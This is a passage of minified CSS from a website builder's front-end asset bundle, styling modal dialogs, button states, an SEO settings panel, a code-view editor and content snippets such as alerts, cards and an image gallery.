.btn:not(.o_btn_preview).btn-warning:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:disabled{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:disabled{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .card{padding: 19px; margin-bottom: 20px; background-color: white; border: 1px solid #f2f2f2; border-radius: 0; box-shadow: none;}body .modal.o_technical_modal .modal-content{border-radius: 0; background-color: white;}body .modal.o_technical_modal .modal-content .modal-header{border-bottom-color: #e9ecef;}body .modal.o_technical_modal .modal-content .modal-body{background-color: white;}body .modal.o_technical_modal .modal-content .modal-footer{border-top-color: #e9ecef; text-align: left;}body .modal.o_technical_modal .close{font-size: 19.5px;}body .modal.o_technical_modal .nav-tabs{border-bottom: 1px solid #e9ecef;}body .modal.o_technical_modal .nav-tabs > li > a{line-height: 1.5; color: #4e525b;}body .modal.o_technical_modal .nav-tabs > li > a:hover{border-color: #dee2e6;}body .modal.o_technical_modal .nav-tabs > li > a.active, body .modal.o_technical_modal .nav-tabs > li > a.active:hover, body .modal.o_technical_modal .nav-tabs > li > a.active:focus{color: #3D4047; background-color: white; border-color: #dee2e6 #dee2e6 #FFFFFF;}body .modal.oe_mobile_preview{text-align: center;}body .modal.oe_mobile_preview .modal-dialog{display: inline-block; width: auto;}body .modal.oe_mobile_preview .modal-dialog .modal-content{background-color: black !important; border: 3px outset gray; border-radius: 20px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header{border: none; cursor: pointer; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header, body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: white;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4{font-family: inherit; font-weight: normal; color: inherit;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header h4 .fa{margin-left: 15px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-header .close{color: #4e525b;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body{background-color: inherit !important; border-radius: 20px; padding: 15px; display: -webkit-box; display: -webkit-flex; display: flex; width: 335px; height: 530px; transition: all 400ms ease 0s;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body.o_invert_orientation{width: 545px; height: 320px;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-body > iframe{display: block; width: 100%; border: none;}body .modal.oe_mobile_preview .modal-dialog .modal-content .modal-footer{display: none;}body .modal .oe_menu_editor ul{padding-left: 37px;}body .modal .oe_menu_editor li{margin-top: -1px;}body .modal .oe_menu_editor li .input-group-addon{border-radius: 0;}body .modal.oe_seo_configuration #language-box{padding-right: 25px; background-color: white;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img{position: relative; transition: border-color 200ms; display: inline-block; border: 2px solid #CED4DA;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img > img{width: 70px; height: 70px; object-fit: cover; cursor: pointer;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img:hover{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image{border-color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:before{position: absolute; top: auto; left: auto; bottom: auto; right: 0; content: ''; border: 16px solid rgba(124, 123, 173, 0.8); border-left-color: transparent; border-bottom-color: transparent;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img.o_active_image:after{position: absolute; top: 2px; left: auto; bottom: auto; right: 3px; display: inline-block; content: "\f00c"; font-family: FontAwesome; color: white; font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img .o-custom-label{position: absolute; top: auto; left: auto; bottom: 0px; right: auto; background: rgba(52, 58, 64, 0.6); font-size: 12px;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload{transition: 200ms; display: inline-block; padding: 23px 27px; border: 3px dashed #949da5; vertical-align: top; cursor: pointer; color: #bcc1c6;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_img_upload:hover{border-color: #7C7BAD; color: #7C7BAD;}body .modal.oe_seo_configuration .o_seo_og_image .o_meta_active_img{height: 240px; object-fit: cover;}body .modal.oe_seo_configuration div.oe_seo_preview_g{list-style: none; font-family: arial, sans-serif;}body .modal.oe_seo_configuration div.oe_seo_preview_g .r{cursor: pointer; color: #1a0dab; font-size: 18px; overflow: hidden; text-overflow: ellipsis; -webkit-text-overflow: ellipsis; white-space: nowrap;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s{font-size: 13px; line-height: 18px; color: #545454;}body .modal.oe_seo_configuration div.oe_seo_preview_g .s .kv{color: #006621; font-size: 14px; line-height: 18px;}body .modal.oe_seo_configuration td.o_seo_keyword_suggestion span.o_seo_suggestion.badge{cursor: pointer;}.o_new_content_open{overflow: hidden;}#o_new_content_menu_choices{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: 0; bottom: 0; right: 0; position: fixed; display: -webkit-box; display: -webkit-flex; display: flex; overflow: auto; background-color: rgba(0, 0, 0, 0.8); font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;}#o_new_content_menu_choices .text-muted{color: #999999 !important;}#o_new_content_menu_choices::before{content: " "; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; pointer-events: none;}#o_new_content_menu_choices .container, #o_new_content_menu_choices .o_container_small{max-width: 720px; margin: auto;}#o_new_content_menu_choices .o_new_content_element{opacity: 0; animation: fadeInDownSmall 1s forwards;}#o_new_content_menu_choices .o_new_content_element .o_uninstalled_module{filter: brightness(70%) contrast(60%);}#o_new_content_menu_choices .o_new_content_element .module_icon{display: block; margin: auto;}#o_new_content_menu_choices .o_new_content_element a{display: block; font-size: 34px; text-align: center; text-decoration: none;}#o_new_content_menu_choices .o_new_content_element a i{width: 110px; height: 110px; border: 3px solid #434352; border-radius: 100%; line-height: 104px; background-color: #2C2C36; color: white; transition: all 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0s;}#o_new_content_menu_choices .o_new_content_element a p{color: white; margin-top: 0.7em; font-size: 0.5em;}#o_new_content_menu_choices .o_new_content_element a:hover, #o_new_content_menu_choices .o_new_content_element a:focus{text-decoration: none; outline: none;}#o_new_content_menu_choices .o_new_content_element a:hover i, #o_new_content_menu_choices .o_new_content_element a:focus i{border-color: #1cc1a9; box-shadow: 0 0 10px rgba(28, 193, 169, 0.46);}.oe_login_form, .oe_signup_form, .oe_reset_password_form{max-width: 300px; position: relative; margin: 50px auto;}.o_ace_view_editor{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e; position: absolute; top: 46px; left: auto; bottom: 0; right: 0; position: fixed; z-index: 1050;}.o_ace_view_editor .text-muted{color: #999999 !important;}.o_ace_view_editor .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:disabled{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:disabled{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e5e5;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:disabled{color: #212529; background-color: white; border-color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e5e5; border-color: #dfdfdf;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:disabled{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:disabled{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}.o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}.o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}.o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}.o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;}.o_ace_view_editor .input-group .form-control{height: auto;}.o_ace_view_editor .input-group-text{background-color: #e9ecef;}.o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;}.o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}.tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;}.css_published .btn-danger, .css_published .css_publish{display: none;}.css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;}[data-publish='off'] > *:not(.css_options){opacity: 0.5;}@media print{a[href]:after{content: initial;}}.o_page_management_info .o_switch{padding-top: 9px;}#list_website_pages th{background-color: #7C7BAD; color: white;}#list_website_pages td, #list_website_pages th{padding: 0.45rem;}#list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;}#list_website_pages td .text-muted{opacity: 0.5;}#list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;}.ui-autocomplete.o_website_ui_autocomplete{max-width: 400px; font-size: 12px; border: none; background-color: #141217; box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.5);}.ui-autocomplete.o_website_ui_autocomplete > li{border-bottom: 1px solid #262626; border-radius: 2px; background-color: #595964; color: #D9D9D9;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div{white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 20px;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-menu-item > div.ui-state-active{border: 1px solid transparent; background-color: #2b2b33;}.ui-autocomplete.o_website_ui_autocomplete > li.ui-autocomplete-category{background-color: #3e3e46;}@media (max-width: 767.98px){.o_redirect_old_url{z-index: 2011;}}.o_redirect_old_url .popover-body{overflow-y: auto; max-height: 14.2rem;}.post_link:not(.o_post_link_js_loaded){pointer-events: none;}

/* /website/static/src/snippets/s_alert/000.scss defined in bundle 'web.assets_frontend' */
 .s_alert{margin: 15px 0; border: 1px solid; border-radius: 0;}.s_alert p:last-child, .s_alert ul:last-child, .s_alert ol:last-child{margin-bottom: 0;}.s_alert_sm{padding: 10px; font-size: 0.75rem;}.s_alert_md{padding: 15px; font-size: 0.875rem;}.s_alert_lg{padding: 30px; font-size: 1.09375rem;}.s_alert_icon{float: left; margin-right: 10px;}.s_alert_content{overflow: hidden;}

/* /website/static/src/snippets/s_card/000.scss defined in bundle 'web.assets_frontend' */
 .s_card{margin: 15px 0;}.s_card .card-body p:last-child, .s_card .card-body ul:last-child, .s_card .card-body ol:last-child{margin-bottom: 0;}

/* /website/static/src/snippets/s_share/000.scss defined in bundle 'web.assets_frontend' */
 .s_share > *{display: inline-block; vertical-align: middle;}.s_share .s_share_title{margin: 0 .4rem 0 0;}.s_share a{margin: .2rem;}.s_share a i.fa{display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center;}

/* /website/static/src/snippets/s_rating/001.scss defined in bundle 'web.assets_frontend' */
 .s_rating[data-vcss="001"].s_rating_inline{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_title{margin: 0; margin-right: 0.5em;}.s_rating[data-vcss="001"].s_rating_inline .s_rating_icons{margin-left: auto;}

/* /website/static/src/snippets/s_hr/000.scss defined in bundle 'web.assets_frontend' */
 .s_hr{line-height: 0;}.s_hr hr{padding: 0; border: 0; border-top: 1px solid currentColor; margin: 0; color: inherit;}

/* /website/static/src/snippets/s_image_gallery/001.scss defined in bundle 'web.assets_frontend' */
 .s_image_gallery[data-vcss="001"].o_grid .img, .s_image_gallery[data-vcss="001"].o_masonry .img{width: 100%;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-none div.row{margin-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-small div.row > div{margin-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-medium div.row > div{margin-bottom: 2rem;}.s_image_gallery[data-vcss="001"].o_grid.o_spc-big div.row > div{margin-bottom: 3rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col{padding: 0;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-none div.o_masonry_col > a > img{margin: 0 !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col{padding: 0 0.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-small div.o_masonry_col > a > img{margin-bottom: 1rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col{padding: 0 1rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-medium div.o_masonry_col > a > img{margin-bottom: 2rem !important;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col{padding: 0 1.5rem;}.s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > img, .s_image_gallery[data-vcss="001"].o_masonry.o_spc-big div.o_masonry_col > a > img{margin-bottom: 3rem !important;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-none .row div{padding-top: 0; padding-bottom: 0;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-small .row div{padding-top: 0.5rem; padding-bottom: 0.5rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-medium .row div{padding-top: 1rem; padding-bottom: 1rem;}.s_image_gallery[data-vcss="001"].o_nomode.o_spc-big .row div{padding-top: 1.5rem; padding-bottom: 1.5rem;}.s_image_gallery[data-vcss="001"]:not(.o_slideshow) img{cursor: pointer;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow .carousel .carousel-control-prev{padding-bottom: 64px;}.s_image_gallery[data-vcss="001"].o_slideshow .carousel ul.carousel-indicators li{border: 1px solid #aaa;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators{position: absolute; left: 0%; bottom: 0; width: 100%; height: auto; margin-left: 0; padding: 0; border-width: 0;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *{list-style-image: none; display: inline-block; width: 40px; height: 40px; line-height: 40px; margin: 2.5px 2.5px 2.5px 2.5px; padding: 0; border: 1px solid #aaa; text-indent: initial; background-size: cover; background-color: #fff; background-position: center; border-radius: 0; vertical-align: bottom; flex: 0 0 40px;}.s_image_gallery[data-vcss="001"].o_slideshow ul.carousel-indicators > *:not(.active){opacity: 0.8; filter: grayscale(1);}.s_image_gallery[data-vcss="001"].o_slideshow > .container, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small, .s_image_gallery[data-vcss="001"].o_slideshow > .container-fluid, .s_image_gallery[data-vcss="001"].o_slideshow > .o_container_small{height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a{width: 100%; height: 100%;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > a > img, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_cover .carousel-item > img{width: 100%; height: 100%; object-fit: cover;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel ul.carousel-indicators{display: none;}.s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item.active, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-item-prev, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-next, .s_image_gallery[data-vcss="001"].o_slideshow:not(.s_image_gallery_show_indicators) .carousel .carousel-control-prev{padding-bottom: 0px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa{text-shadow: none;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before{content: "\f104"; padding-right: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{content: "\f105"; padding-left: 2px;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_boxed .carousel .carousel-control-next .fa:before{display: block; width: 3rem; height: 3rem; line-height: 3rem; color: black; background: white; font-size: 1.25rem; border: 1px solid #ADB5BD;}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before{content: "\f060";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{content: "\f061";}.s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-prev .fa:before, .s_image_gallery[data-vcss="001"].o_slideshow.s_image_gallery_indicators_arrows_rounded .carousel .carousel-control-next .fa:before{color: black; background: white; font-size: 1.25rem; border-radius: 50%; 